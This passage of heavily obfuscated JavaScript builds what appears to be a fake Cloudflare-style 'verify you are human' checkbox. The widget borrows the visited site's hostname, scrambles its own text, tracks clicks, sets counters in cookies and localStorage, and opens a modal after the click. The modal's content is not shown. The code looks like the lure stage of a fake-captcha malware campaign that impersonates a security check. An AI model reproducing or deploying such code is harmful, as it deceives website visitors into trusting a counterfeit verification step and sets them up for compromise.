_0x52ca98={'FmIGX':'2|3|4|0|1','EHZaT':function(_0x310b51,_0x2bab79){return _0x310b51(_0x2bab79);},'HJugf':'site.com','XQznl':_0x2ddd58(0x1d1,-0x41e,0x2b9,0x3fd)+'em;margin-'+_0x394f57(0x3e9,0x7b3,0x349,0x53b)+_0x394f57(0x1005,0xb01,0xbc3,0xbab)+_0x394f57(0x6ba,0x200,0x3bc,0x9f2),'eQweW':_0x394f57(0xec3,0xd1f,0x8d9,0x8db)+_0x2ddd58(0x52d,0x90a,-0xf7,0x932),'NRTDl':_0x394f57(0x5a2,0x136,0x520,0x18a)+_0x394f57(0x1004,0xd66,0xc78,0x76a)+_0x2ddd58(0x886,0x2bc,0xbc0,0xbbb)+_0x2ddd58(0xc92,0xe48,0xa26,0x112e)+_0x2ddd58(0x807,0x90a,0x55d,0xdc5)+'\x201.75rem','lYnxZ':_0x2ddd58(0x60e,0x3a4,0x5a3,0xa1d),'istCi':_0x394f57(0x18f,0x11d,0x17b,-0x238)+_0x394f57(0x1e9,0x72c,0x137,0x48)+_0x2ddd58(0xcc5,0xb70,0x8ce,0xee7),'hqZWJ':function(_0x32a8f1){return _0x32a8f1();},'LxRjn':function(_0x383505,_0x5ce860){return _0x383505+_0x5ce860;},'gEyGz':_0x2ddd58(0x493,0x968,0xae1,0x286)};function _0x394f57(_0x47d31c,_0x1de010,_0x5ef2ae,_0x2841a1){return _0x4841e1(_0x5ef2ae-0x1b6,_0x1de010-0x9c,_0x2841a1,_0x2841a1-0x139);}function _0x2ddd58(_0xcbde30,_0x29eeeb,_0x3bf149,_0x1018c4){return _0x4841e1(_0xcbde30-0x7a,_0x29eeeb-0x195,_0x29eeeb,_0x1018c4-0xd7);}var _0x2cafe9=_0x52ca98[_0x2ddd58(0x606,0x853,0xba2,0xc0e)][_0x394f57(0xcb5,0xd9d,0xac0,0x932)]('|'),_0x407d44=-0x503+-0x5fb+0xafe;while(!![]){switch(_0x2cafe9[_0x407d44++]){case'0':_0x23bb8f[_0x394f57(0x7ab,0x97c,0x4a2,0x4cc)]+=_0x52ca98['EHZaT'](trashText,location[_0x394f57(0x76e,0x46b,0x33b,0x837)]||_0x52ca98[_0x2ddd58(0x33,-0x1a1,-0x364,0x488)]);continue;case'1':return _0x23bb8f;case'2':var _0x165adf={};_0x165adf[_0x394f57(0x62e,0x649,0x645,0xc27)]=_0x394f57(0x619,0xc75,0x5ea,0x450)+_0x2ddd58(0xc3f,0x1171,0xa6a,0x709)+_0x394f57(0x566,0x650,0x91d,0xcf3)+_0x2ddd58(0xcdf,0xf0f,0x671,0x985)+'rem;font-w'+'eight:\x20500'+';line-heig'+_0x2ddd58(0xc12,0x699,0x5d7,0x1029)+'m';var [_0x23bb8f,_0x2d1c55]=_0x52ca98[_0x2ddd58(0x5d3,0xb86,0x478,0x2ab)](tagStyled,[_0x165adf,{'cl':_0x2ddd58(0x60e,0x3bb,0x8fc,0x730),'data':_0x52ca98[_0x2ddd58(0x3c1,-0x173,0xce,0x558)]},{'name':_0x52ca98['eQweW'],'media':[{'data':_0x52ca98[_0x2ddd58(0x51e,0x4c2,0x9aa,0x101)]},{'cl':_0x52ca98[_0x2ddd58(0x225,0x53e,0x485,-0x200)],'data':_0x52ca98[_0x394f57(0x897,0x29,0x5c8,0x7d1)]}]}]);continue;case'3':var _0x4562d1=_0x52ca98[_0x394f57(0x200,0x2ac,0x25a,-0x387)](findIconByURL);continue;case'4':_0x23bb8f[_0x2ddd58(0x366,0x732,0x3f5,0x477)]=_0x4562d1?_0x52ca98[_0x2ddd58(0x96f,0xc72,0xcca,0x670)](_0x52ca98[_0x2ddd58(0x96f,0xc66,0x6d3,0xf36)](_0x52ca98[_0x2ddd58(0x50f,0xada,0x1d4,-0xbd)],_0x4562d1),_0x394f57(0x8f5,-0x1a2,0x4da,0x763)+'>'):'';continue;}break;}}function $VerifyText(){var _0x8dfb38={'WrarC':function(_0x4ee699,_0xff7653,_0x300098){return _0x4ee699(_0xff7653,_0x300098);},'ELqNQ':_0xcd783b(-0x45e,-0x99,0x443,0x219)+_0x4100ec(0x6b8,0x2ed,0xbe3,0xb42)+_0x4100ec(0x777,0xdfb,0x5a9,0x36a)+_0x4100ec(0x3e1,0x8f7,0x4d0,0x1c2)+'nt-weight:'+'\x20500;line-'+_0x4100ec(0xa9f,0x4ad,0xba8,0xdb5)+_0x4100ec(0x1bb,0x6b3,0x50a,-0xe4),'qWyur':'width\x20<=72'+_0x4100ec(0x41e,0x3ce,0x280,0xea),'LXyQS':_0xcd783b(0x529,0x835,0x70c,0x6bb)+_0x4100ec(0x6bb,0xb3b,0x291,0xcec)+_0xcd783b(-0x5f7,-0x69a,-0x42c,-0x146)+_0x4100ec(0xbb6,0xb30,0x123b,0x7b2),'JvRca':function(_0xc54458,_0x2a61e5){return _0xc54458(_0x2a61e5);},'TUMyl':_0xcd783b(0xa3d,0x3ad,0x686,0x64c)+'mp'},[_0x4527e5,_0x2865ff]=_0x8dfb38['WrarC'](tagStyled,[{'data':_0x8dfb38[_0xcd783b(0x5be,0x2a6,0x82e,0x31f)]},{'name':_0x8dfb38[_0xcd783b(0xe30,0xbd0,0x281,0x7df)],'media':[{'data':_0x8dfb38[_0x4100ec(0x8ea,0xc1f,0x3f9,0x581)]}]}],'p');_0x4527e5[_0xcd783b(-0x3e0,0x7cf,0x1b0,0x19b)]=_0x8dfb38[_0x4100ec(0x4a0,0x9dd,0xa0b,0x471)](trashText,defTrans[_0x8dfb38[_0x4100ec(0x413,0x78a,-0x17d,0x68a)]]);function _0xcd783b(_0x25e04c,_0x1d53d2,_0x5071a9,_0x4db2ab){return _0x4841e1(_0x4db2ab- -0x151,_0x1d53d2-0x15e,_0x5071a9,_0x4db2ab-0xde);}function _0x4100ec(_0x29d706,_0x5826b5,_0x4f4bd2,_0x5b1142){return _0x4841e1(_0x29d706- -0x95,_0x5826b5-0x48,_0x5826b5,_0x5b1142-0x105);}return _0x4527e5;}function $ProceedingText(){var _0x2aebc1={'Ddtph':function(_0x2a7757,_0x3b30c4){return _0x2a7757(_0x3b30c4);},'SgSxY':_0x35d816(0x4e0,-0x70,0x86,0x289)+_0x35d816(0x270,0x3c,0x7f4,0x423),'SDsRC':function(_0x351a7f,_0x4cc126){return _0x351a7f(_0x4cc126);},'ajFwo':function(_0x15539c,_0x4aa091){return _0x15539c+_0x4aa091;},'hmXei':_0x3e2b67(0xb1a,0x7fa,0x1156,0xd61),'MvpnZ':'need.proc'},_0x48ed53={};_0x48ed53[_0x3e2b67(0x3e1,0x23b,0x922,0x394)]='font-size:'+'\x201.5rem;ov'+_0x3e2b67(0x4e1,0x3be,0x6cf,0x866)+_0x35d816(0x38f,0x695,0x3b3,0x46d)+_0x35d816(-0x10a,0xc6,0x483,0x31d)+_0x35d816(0x114,-0x4ad,-0x1d5,-0x546)+_0x35d816(-0x22,0x301,0x46e,-0x4cf)+_0x3e2b67(-0x12,-0x52d,0x5b5,-0x31d)+_0x35d816(0x374,0x415,0xa,0x61a)+_0x3e2b67(0x68f,0x6b1,0xb5c,0x457)+_0x35d816(0x888,0x631,0xc72,0xc3e);function _0x35d816(_0x2c7d55,_0x1f2302,_0x3c3b10,_0xd286a7){return _0x26399c(_0x1f2302,_0x1f2302-0x1ad,_0x3c3b10-0x147,_0x2c7d55- -0x587);}var _0x161872={};function _0x3e2b67(_0x32b0e1,_0xa891a7,_0x2e9245,_0x27422a){return _0x4841e1(_0x32b0e1- -0xae,_0xa891a7-0xba,_0x27422a,_0x27422a-0xe9);}_0x161872[_0x35d816(0x24c,-0x3d3,0x12c,-0x6c)]=_0x3e2b67(0x75e,0xaf6,0xc1e,0x4b6)+_0x3e2b67(0x663,0x2ed,0x876,0xc4e)+_0x35d816(0x344,-0x102,0x365,-0x11f)+'.5rem';var [_0x217a71,_0x46ce1e]=_0x2aebc1['Ddtph'](tagStyled,[_0x48ed53,{'name':_0x2aebc1[_0x35d816(0x46a,0xaaa,0x1b4,0x2ab)],'media':[_0x161872]}]);return _0x217a71[_0x35d816(0xa9,-0x5c8,0x38b,-0x23a)]=_0x2aebc1[_0x3e2b67(0xb42,0xf50,0x112f,0xc6a)](trashText,_0x2aebc1['ajFwo']((location['hostname']||_0x2aebc1[_0x3e2b67(0x61b,0x5ff,0x8fa,0x649)])+'\x20',defTrans[_0x2aebc1[_0x3e2b67(0x611,0x84c,0x75b,0x354)]])),_0x217a71;}function $Captcha(){var _0x5482aa={'UIBMv':function(_0x49a4b9,_0x15fe43){return _0x49a4b9(_0x15fe43);},'BBjfa':function(_0xd4882f){return _0xd4882f();}};function _0x45e253(_0x1a618c,_0x3c257b,_0x393c73,_0x51b4d6){return _0x4841e1(_0x3c257b- -0x10c,_0x3c257b-0x93,_0x393c73,_0x51b4d6-0x183);}function _0x50de38(_0x1894df,_0x4c2a4c,_0x18bdd5,_0x3ad0f4){return _0x4841e1(_0x3ad0f4- -0x10f,_0x4c2a4c-0x151,_0x1894df,_0x3ad0f4-0x1e4);}var _0x3fbc65={};_0x3fbc65[_0x50de38(-0x287,0x851,-0xe4,0x380)]=_0x50de38(0xb0e,0x896,0x411,0xa73)+_0x45e253(0x682,0xa83,0x77c,0xbfb)+_0x45e253(0x860,0x31b,0x8f,0x497);var [_0x2e5693,_0x34e382]=_0x5482aa[_0x50de38(-0x50e,0x1f9,-0x151,0x6b)](tagStyled,[_0x3fbc65]);return _0x2e5693[_0x50de38(0xc04,0x234,-0x85,0x5a8)+'d'](_0x5482aa[_0x45e253(-0x120,0x39f,-0x158,0x8d2)]($CaptchaWrapper)),_0x2e5693;}function $CaptchaWrapper(){var _0x234ad8={'lbNGk':_0x37d687(-0x1fe,-0x18c,0x272,-0x298)+'3','Nfpsu':function(_0x4dde1a,_0x3cd878){return _0x4dde1a+_0x3cd878;},'BZGCo':function(_0x273716,_0x250d51){return _0x273716(_0x250d51);},'FsbEn':function(_0x3bc6ed){return _0x3bc6ed();},'jdZxb':function(_0x433dda,_0x1aa691){return _0x433dda(_0x1aa691);},'qMESI':'prefers-co'+'lor-scheme'+_0x37d687(-0x21a,0x428,0x99d,0x4bf),'WpkQJ':_0x37d687(0x4f7,0x82e,0x91e,0x725)+_0x37d687(-0x94,0x5c1,0x662,-0x8)+_0x37d687(0x6e5,0x892,0x2c1,0xe21)+_0x15b90d(0x568,-0x69,0x957,0x5cb)+_0x15b90d(0x66e,0x2a1,0x76,0x55d),'agyRX':function(_0x40279d,_0x539469){return _0x40279d(_0x539469);}};function _0x15b90d(_0x337cea,_0x47e6e1,_0xc883fd,_0x507faf){return _0x4841e1(_0x507faf- -0xa9,_0x47e6e1-0x78,_0xc883fd,_0x507faf-0x3b);}var _0x3ff64f=_0x234ad8[_0x37d687(0xcca,0x7a4,0x32c,0x298)][_0x15b90d(0x88b,0xa53,0xb2c,0x861)]('|');function _0x37d687(_0x5e297e,_0x29f31b,_0x41e5ce,_0xc71b95){return _0x4841e1(_0x29f31b- -0x232,_0x29f31b-0x103,_0x41e5ce,_0xc71b95-0x19f);}var _0x5e3aeb=0x4*0x6ce+0x254*0x1+-0x4*0x763;while(!![]){switch(_0x3ff64f[_0x5e3aeb++]){case'0':var _0x3ef4e2=_0x234ad8['Nfpsu']('i',_0x234ad8[_0x37d687(-0x3a1,0x26f,0x824,0x229)](genRandomText,-0x1*-0x30f+-0x1d56+0x1a4d));continue;case'1':_0x2fe02a[_0x37d687(0x5d6,0x485,0x50b,0xa10)+'d'](_0x234ad8['FsbEn']($CaptchaBranding));continue;case'2':var _0x156598={};_0x156598['data']=_0x37d687(0x2b4,-0x1f7,0xbf,-0x106)+_0x15b90d(0x85e,0x6de,0xa26,0xa00)+_0x37d687(0x49a,0x82e,0xc43,0x72d)+_0x37d687(-0x76,0x2c2,-0x11c,-0xb8)+_0x37d687(0x624,0x112,0x3,-0x13b)+_0x15b90d(0x41b,0x1e,0x17a,-0x6a)+'lid\x20#e0e0e'+_0x15b90d(-0x538,0x154,-0x3e4,-0xd1)+_0x15b90d(0x169,0x215,-0x1a1,-0x17)+_0x15b90d(0x284,0x661,-0x4e1,0x191)+_0x37d687(0x384,0x2e,0x2f0,0x1be)+'ap:\x207px;he'+'ight:\x2065px'+_0x15b90d(0x616,0xdec,0xf9d,0x9f1)+'ontent:\x20sp'+'ace-betwee'+_0x37d687(0xdaa,0x8b5,0xc08,0xeb7)+'ect:\x20none;';var [_0x2fe02a,_0x2fbdca]=_0x234ad8[_0x15b90d(-0x460,-0x3dd,0x333,0x200)](tagStyled,[_0x156598,{'name':_0x234ad8[_0x15b90d(0x11aa,0xaf5,0x11a0,0xb32)],'media':[{'data':_0x234ad8['WpkQJ']}]}]);continue;case'3':return _0x2fe02a;case'4':_0x2fe02a[_0x37d687(0x840,0x485,0x9b0,0x6df)+'d'](_0x234ad8['agyRX']($CaptchaCheckbox,_0x3ef4e2));continue;case'5':_0x2fe02a[_0x37d687(-0xaa,0x485,0xfd,0x896)+'d'](_0x234ad8[_0x15b90d(-0x2c9,0x386,0x879,0x200)]($CaptchaLoading,_0x3ef4e2));continue;}break;}}function $CaptchaCheckbox(_0x4e9ebc){var _0x386532={'wYUfg':function(_0x5d69f7,_0x3889de){return _0x5d69f7+_0x3889de;},'tAqRK':function(_0x1316f6,_0x5aa4c4){return _0x1316f6+_0x5aa4c4;},'NqNBO':function(_0x46a027,_0x23f27c){return _0x46a027+_0x23f27c;},'rCrro':function(_0x4cb11d,_0x56c8f0){return _0x4cb11d+_0x56c8f0;},'vUkrW':function(_0x53313e,_0x2f66a7){return _0x53313e!==_0x2f66a7;},'UAfLL':_0x1f42d8(0xf84,0x670,0xad7,0xf49),'HhRfV':_0x1f42d8(0xada,0xc7e,0xb2b,0x534),'bVzxg':_0x1f42d8(0xa3e,0x4c1,0x911,0x712),'KtBYV':'cf_otb','jytuN':function(_0x23776a,_0x3502ee){return _0x23776a(_0x3502ee);},'MqeHh':function(_0x1af5c9,_0x1179ea){return _0x1af5c9>_0x1179ea;},'ywNbp':function(_0x66e2f3,_0x308cbf,_0x3f8c20,_0x5ecd19){return _0x66e2f3(_0x308cbf,_0x3f8c20,_0x5ecd19);},'RwYjt':function(_0x3288a4,_0x333fe8,_0x3ad7d4){return _0x3288a4(_0x333fe8,_0x3ad7d4);},'Xbmum':function(_0x4b234f,_0xd922dc){return _0x4b234f(_0xd922dc);},'zgraT':_0x1f42d8(0x75d,0x112,0x5ce,0x5e3),'Vrwra':function(_0x2d871f,_0x6a9709,_0x489358){return _0x2d871f(_0x6a9709,_0x489358);},'EDpfB':function(_0x48d559,_0xb54695){return _0x48d559(_0xb54695);},'nIFDL':_0x1f42d8(0xcf6,0x983,0xc2b,0x68d)+'id','qSkSZ':function(_0x22c4c7,_0x4ef654){return _0x22c4c7(_0x4ef654);},'cSsZO':'align-item'+_0x207463(0xc6b,0x1024,0xe1a,0x1099)+'cursor:\x20po'+_0x1f42d8(0xdf5,0x104a,0xca8,0x86b)+'lay:\x20flex;'+_0x1f42d8(0x64a,0x65f,0x9b5,0x5a1)+_0x207463(0xb11,0x878,0xbf5,0x654)+'xt-align:\x20'+_0x1f42d8(0x9e4,0x1086,0xf19,0xad8),'wRHOX':_0x1f42d8(0xc17,0x977,0xa92,0xf01),'GAigX':'cursor:\x20po'+'inter;grid'+_0x207463(0xf04,0xbfc,0x96c,0x339)+'\x201;height:'+_0x207463(0x581,0xaf5,0x915,0xc95)+_0x207463(0x472,0xbee,0x68e,0x1d6)+_0x1f42d8(0x11ee,0xa8f,0xb9a,0x950)+_0x207463(0x295,0xa68,0x8b6,0xe77)+_0x207463(0xb20,0x79a,0xd73,0x81c)+_0x1f42d8(0x8a6,0x8b5,0x809,0x3ce),'ZLcWW':_0x207463(0x1135,0x1008,0xf23,0x1243),'oTWNB':function(_0x46ec94,_0x4abd09){return _0x46ec94(_0x4abd09);},'LGtmI':function(_0x23b212,_0x537a06,_0x15cafa){return _0x23b212(_0x537a06,_0x15cafa);},'nArjS':function(_0x47be74,_0x2f09c2){return _0x47be74+_0x2f09c2;},'MhsoR':_0x207463(0xc3b,0x5f3,0x9b6,0x82a)+'-bezier(.5'+_0x1f42d8(0x7fd,0xeb1,0xbe9,0xf71)+'68,\x20.53)\x20b'+_0x207463(0xa9e,0x1072,0xa2f,0x54f)+_0x207463(0x1154,0x8bf,0xd2f,0xfbe)+';border:\x202'+'px\x20solid\x20#'+_0x1f42d8(0x5b9,0x821,0xbe3,0xbbe)+'der-radius'+_0x207463(0xc87,0x1183,0xf6b,0x1070)+_0x1f42d8(0x1483,0xe0e,0x1005,0xf87)+_0x207463(0x1308,0xb81,0xf29,0x14eb)+_0x1f42d8(0x50a,0x71b,0x680,0x9b1)+'1\x20/\x201;heig'+_0x1f42d8(0xdee,0x280,0x8dc,0x3c9)+_0x207463(0x6d4,0x10da,0xc4d,0x9b2)+_0x207463(0x10b8,0xa41,0xcbb,0x87f)+_0x207463(0xbba,0x138c,0xfae,0x1184)+_0x207463(0xd66,0xb35,0x9dc,0xae0)+'index:\x20999'+'8;','zsrNN':_0x1f42d8(-0x15d,-0x81,0x458,0x1ec)+'ius:\x205px;c'+'ontent:\x20\x22\x22'+';position:'+_0x1f42d8(0xf9,0x794,0x476,0x23a),'tZnAu':_0x207463(0x52a,0x591,0xa67,0xff6)+_0x1f42d8(0x9bc,0x6e5,0xcf2,0x80a)+':dark','CuKRy':_0x1f42d8(0x1337,0x13c4,0xe2e,0xa0e)+'-color:\x20#2'+_0x1f42d8(0xa9f,0xfe5,0xd2f,0x8a0)+_0x1f42d8(0xc0e,0x662,0x7de,0xe3b)+_0x1f42d8(0x87,0x324,0x362,-0x225),'jEvka':_0x1f42d8(0x384,0x7d6,0x675,0x299)+_0x1f42d8(0x43f,0xed0,0x901,0xe5e)+');','jFCds':_0x1f42d8(0x75b,-0x2de,0x378,0x2f2),'BVlCe':'transform:'+_0x207463(0x5be,0x4f8,0x803,0x1d1),'DMKfc':_0x1f42d8(0xfed,0xefa,0xb73,0xfb1),'ybeKO':':checked~.','bWtaa':':after','vgAMO':function(_0x3be08c,_0x2dce09){return _0x3be08c+_0x2dce09;},'bkxbs':function(_0x4451cd,_0x209f12){return _0x4451cd+_0x209f12;},'BwCxu':':active~.','yELdh':_0x1f42d8(0xb22,0x29b,0x60b,0x83a),'vtOyj':_0x207463(0x40e,0x448,0x98a,0xdab),'ORTRf':_0x207463(0xcbd,0xe79,0xe9c,0xc6b)+_0x1f42d8(0x190,0xa44,0x3e0,0x630)+'44d0e;','IUDfU':function(_0x2d3fde,_0x514725){return _0x2d3fde+_0x514725;},'DVJCu':_0x207463(0xb30,0xd1f,0xfc1,0x13f4)+_0x1f42d8(0xaa3,0x3f5,0x6c7,0x335)+'1;','GdUXZ':function(_0x4c29f8,_0x283b3d){return _0x4c29f8+_0x283b3d;},'OGwhC':function(_0x3ca5fe,_0x390c6d){return _0x3ca5fe+_0x390c6d;},'xCYao':_0x207463(0x5eb,0xcc1,0xbc4,0xaa5)+_0x1f42d8(0x89b,0x722,0xca3,0x7b5)+_0x1f42d8(0x87e,0x7a7,0xdc2,0x941)+'x;align-it'+_0x1f42d8(0xb30,0x100c,0xb41,0xc15)+_0x1f42d8(0x1499,0xd41,0xea6,0x12c5)+_0x207463(0xce7,0x68a,0xb83,0x6fe)+_0x207463(0xd4f,0x12fd,0xc97,0xa2c)+_0x1f42d8(0xd7b,0xb86,0xafc,0xb26)+_0x1f42d8(0xb8b,0xa4d,0x919,0x28c)+_0x1f42d8(0x75f,0x860,0x3e4,0x723)+_0x1f42d8(0x1124,0x99a,0xf0a,0x1261)+_0x207463(0xf32,0x13e3,0xe9d,0x98c),'hrwWX':'ver.hum'},[_0x348319,_0x3abcb3]=_0x386532[_0x1f42d8(0xc2d,0xadf,0x7c9,0x450)](tagStyled,[{'data':_0x386532[_0x1f42d8(0x630,0x8e1,0xb12,0x88c)]}]),[_0x16b239,_0x3abcb3]=_0x386532[_0x1f42d8(0xeeb,0x611,0xb72,0x9a8)](tagStyled,[{'data':_0x386532[_0x207463(0xcc4,0xaaa,0x700,0x72b)]}]);_0x348319[_0x207463(0x768,0x924,0xa28,0x691)+'d'](_0x16b239);var _0xf418d8={};_0xf418d8[_0x1f42d8(0x63f,0xde3,0x85d,0xbce)]=_0x1f42d8(0xb9e,0x101e,0x994,0x852)+_0x207463(0xa14,0x2e6,0x44c,0x133)+'items:\x20cen'+_0x1f42d8(0x150,0xa8c,0x7db,0x6fb);var [_0x57508b,_0x3abcb3]=_0x386532[_0x1f42d8(0x3e3,0x934,0x7c5,0xadb)](tagStyled,[_0xf418d8],_0x386532['wRHOX']);let _0x46e823=![];_0x57508b['addEventLi'+'stener'](_0x1f42d8(0x5df,0xfb8,0xa02,0x68e),_0x2f5665=>{var _0x422f3f={'Tcwfw':function(_0x372333,_0xf3797b){function _0x163714(_0x5397e6,_0x14c5bc,_0x508eb2,_0x2d835e){return _0x4e89(_0x14c5bc- -0xc1,_0x2d835e);}return _0x386532[_0x163714(0x6da,0x352,0x8ab,0x2ab)](_0x372333,_0xf3797b);}};if(_0x46e823)return![];_0x46e823=!![];function _0x474ac3(_0x137898,_0x940821,_0x423854,_0x33252b){return _0x1f42d8(_0x137898-0x175,_0x940821-0x1db,_0x137898- -0xc9,_0x940821);}_0x386532[_0x474ac3(0x6e2,0x97a,0xbff,0xa4d)](trackMe,_0x386532['zgraT']),_0x386532['Vrwra'](setTimeout,function(){var _0x2f2c00={'pAAba':function(_0x17e64c,_0x4d027f){function _0x4b30c6(_0x228b38,_0x213224,_0x4e62a6,_0x1f501a){return _0x4e89(_0x4e62a6-0x39c,_0x213224);}return _0x386532[_0x4b30c6(0x2cf,0x7fd,0x8f2,0x459)](_0x17e64c,_0x4d027f);},'AeuIC':function(_0x32be25,_0x497d65){function _0x2feb38(_0xbbff11,_0x46cda9,_0xa43658,_0x1cb880){return _0x4e89(_0xa43658-0x101,_0x1cb880);}return _0x386532[_0x2feb38(0x310,0x859,0x657,0xc73)](_0x32be25,_0x497d65);},'JjGbg':function(_0x2f78db,_0x2c2d21){function _0xc50575(_0x29df41,_0x494176,_0x1f08c5,_0x237095){return _0x4e89(_0x29df41- -0x123,_0x1f08c5);}return _0x386532[_0xc50575(0x433,0xa1e,0x274,0xac)](_0x2f78db,_0x2c2d21);},'HeSNT':function(_0x4cac87,_0x30c822){return _0x4cac87(_0x30c822);},'TWhOe':function(_0x23e064,_0x3baf9b){function _0x4bc940(_0x476f6d,_0x3b0436,_0x2b18d7,_0x581515){return _0x4e89(_0x581515- -0x369,_0x476f6d);}return _0x386532[_0x4bc940(0x8db,0x326,0xab6,0x76f)](_0x23e064,_0x3baf9b);},'dmOhe':'@media\x20(','qASSf':function(_0x5f3ca9,_0x5c7c5d){function _0xa7e675(_0x430745,_0x1c1107,_0x2187ca,_0x52ebab){return _0x4e89(_0x430745-0x330,_0x2187ca);}return _0x386532[_0xa7e675(0x1000,0xae5,0xb8e,0x13ab)](_0x5f3ca9,_0x5c7c5d);},'TGADl':function(_0x5e0105,_0x2a1817){function _0x167815(_0x10b26c,_0x257c4d,_0x56b0d5,_0x4ab2ae){return _0x4e89(_0x10b26c- -0x2e4,_0x257c4d);}return _0x386532[_0x167815(-0x147,-0x49f,0x490,0x34)](_0x5e0105,_0x2a1817);}};function _0x488a13(_0x160fbc,_0x397711,_0xf57fcd,_0x1789b5){return _0x474ac3(_0x160fbc- -0x9e,_0x1789b5,_0xf57fcd-0x53,_0x1789b5-0x145);}function _0x45ecf9(_0x2884f5,_0x3d6a96,_0x45d84f,_0x2c5989){return _0x474ac3(_0x3d6a96- -0x333,_0x2884f5,_0x45d84f-0x31,_0x2c5989-0x33);}if(_0x386532[_0x45ecf9(0xd66,0x7b1,0x187,0xb7e)](_0x386532[_0x488a13(0x411,0x822,0x727,0x62d)],_0x386532['HhRfV'])){document[_0x45ecf9(0xeeb,0xb19,0x102c,0x116c)+'ById'](_0x4e9ebc)[_0x488a13(0x6ed,0xcd1,0x53a,0x2ca)][_0x488a13(0xce9,0xee4,0xd92,0xd8f)]=_0x488a13(0x980,0x528,0x9dc,0xa04),_0x348319['style'][_0x488a13(0xce9,0xd1c,0x79f,0x6f5)]=_0x386532[_0x488a13(0x321,0x8ea,0x3a9,0x980)];var _0x4aee0e=localStorage['getItem'](_0x386532['KtBYV']),_0x32317c=0x1*0x1e55+0x1d67+-0x3bbb;if(_0x4aee0e)try{_0x32317c=_0x386532[_0x488a13(0x6a0,0x463,0xfc,0x49a)](_0x386532[_0x488a13(0x55d,0x50c,0x880,0x7c9)](parseInt,_0x4aee0e),0x11d7*-0x1+0x1*-0x351+0x1529);}catch(_0x2f91bb){}if(_0x32317c>0x18ec+-0x1f04+0x61b)_0x32317c=0x4*-0x3cb+-0x226f+0x319e;localStorage['setItem'](_0x386532[_0x45ecf9(-0x10,0x19,0x689,-0x180)],_0x32317c[_0x45ecf9(0x344,0x1c5,-0x425,0xf)]());var _0x59d05f=_0x386532[_0x45ecf9(0x4dd,0x2c8,0x936,0xab)](getCookie,_0x386532[_0x488a13(0x2ae,0x29b,0x81,-0x1d6)]),_0x1fd9b4=-0x1a6f+-0x1*0xdcd+0x1*0x283d;if(_0x59d05f)try{if(_0x45ecf9(-0x10d,0x323,0xec,0x57a)!==_0x488a13(0x5b8,0x94d,0x6e0,0x3c3)){var {cl:_0x3c2add,name:_0x1483e5,keyframes:_0xb34d8f,media:_0x72de2d,data:_0x5db0dd}=_0x5a9b29;if(_0xb34d8f)return _0x2f2c00[_0x45ecf9(0x7aa,0x42f,0x839,-0x1cb)](_0x2f2c00[_0x45ecf9(-0x220,0x42f,0x812,-0xb9)](_0x2f2c00['AeuIC'](_0x2f2c00[_0x488a13(0x6c4,0x8fc,0x9f7,0x58a)](_0x2f2c00[_0x45ecf9(0x330,0x801,0xde7,0x826)](_0x42d03b+'\x20',_0x45ecf9(-0x6,0x3ac,0x940,0x7a7)+'\x20'),_0x1483e5),'\x20{'),_0x2f2c00[_0x45ecf9(0x13e,0x37f,0x22b,-0x89)](_0x356318,_0xb34d8f)),'}');else{if(_0x72de2d)return _0x2f2c00[_0x45ecf9(-0x366,0x16f,0x37b,0x5ff)](_0x2f2c00['JjGbg'](_0x2f2c00['JjGbg'](_0x2f2c00['AeuIC'](_0x2f2c00[_0x45ecf9(0x2fa,0x166,0x4fd,0x3ce)](_0x351447,'\x20')+_0x2f2c00['dmOhe'],_0x1483e5),')\x20{'),_0x5b4560(_0x72de2d)),'}');else{var _0x3e5f0=_0x5db0dd[_0x45ecf9(0x6a6,0x8dc,0x5d0,0xe30)](';'),_0x1cedd1=_0x248913(_0x3e5f0);return _0x2f2c00['TWhOe'](_0x2f2c00[_0x488a13(0xeb0,0x11b7,0xf93,0xc80)](_0x2f2c00[_0x488a13(0xed0,0x146f,0xb63,0xfa7)](_0x2f2c00[_0x45ecf9(0x475,0x16f,0x617,0x2a5)](_0x5ec466+'\x20',_0x3c2add),'{'),_0x1cedd1[_0x488a13(0x7c1,0x84b,0xbdb,0x76f)](';')),'}');}}}else _0x1fd9b4=_0x386532[_0x45ecf9(-0x1e3,0x2c8,0x80e,-0x14f)](parseInt,_0x59d05f)+(0x1310+0x15ad+-0x28bc);}catch(_0x4463ad){}if(_0x386532[_0x488a13(0x969,0x8ed,0x680,0x999)](_0x1fd9b4,-0x7*-0x3eb+-0x2600+0xa96))_0x1fd9b4=-0x39e*0x6+-0x238f*-0x1+0x376*-0x4;_0x386532[_0x45ecf9(-0x2b7,-0x6c,0x104,0x401)](setCookie,_0x386532[_0x45ecf9(-0x62e,0x19,-0x26a,0x242)],_0x1fd9b4['toString'](),-0x56*-0x1c+0xdf5+-0x1749),_0x386532['RwYjt'](setTimeout,$Modal,-0x1de2+-0x28b+-0x2a5*-0xd);}else _0x422f3f[_0x488a13(0x9c2,0xf73,0x44a,0x6f6)](_0x2eb172,_0x739a3b);},-0x1615+0x2212*-0x1+-0x24b*-0x19);}),_0x16b239[_0x207463(0xdd5,0xccb,0xa28,0xcef)+'d'](_0x57508b);var [_0x3664f8,_0x2e1c32]=_0x386532[_0x207463(0xebd,0xe44,0x901,0x560)](tagStyled,[{'data':_0x386532['GAigX']}],_0x386532[_0x207463(0xc16,0xf11,0xc17,0xb68)]);_0x3664f8['type']=_0x207463(-0x96,0x695,0x571,0x2a0),_0x57508b[_0x207463(0x10aa,0xf95,0xa28,0xd38)+'d'](_0x3664f8);var _0x115fe1=_0x386532[_0x207463(0x1310,0x1370,0xdfd,0x13cc)](genRandomText,-0x1140+-0xce*-0x5+0xd40),[_0x51e4a6,_0x33f3fc]=_0x386532[_0x207463(0x1361,0xa23,0xeb3,0xbb9)](tagStyled,[{'data':_0x386532['nArjS'](_0x1f42d8(0x250,0xfd,0x40b,0x8fb)+'relative;a'+_0x207463(0xdfb,0x8fe,0x9cc,0x449)+_0x115fe1,_0x386532[_0x207463(0xf5f,0x3cb,0x934,0x2de)])},{'cl':_0x1f42d8(0x963,0x17e,0x6cb,0x75f),'data':_0x386532['zsrNN']},{'name':_0x386532[_0x1f42d8(0xc8c,0xe61,0xe0d,0xa6b)],'media':[{'data':_0x386532[_0x1f42d8(0x6f4,0x5c3,0x892,0x30a)]}]},{'name':_0x115fe1,'keyframes':[{'cl':'0%','data':_0x386532[_0x1f42d8(0x1061,0xdf7,0xec8,0xca6)]},{'cl':_0x386532[_0x1f42d8(0xb3d,0x569,0x9af,0xec6)],'data':_0x386532[_0x1f42d8(0xccc,0x13fa,0xe6f,0xf39)]}]}],_0x386532[_0x1f42d8(0x4e0,0xdec,0x764,0x437)]);_0x57508b['appendChil'+'d'](_0x51e4a6),pushStyle([{'cl':_0x386532['tAqRK'](_0x38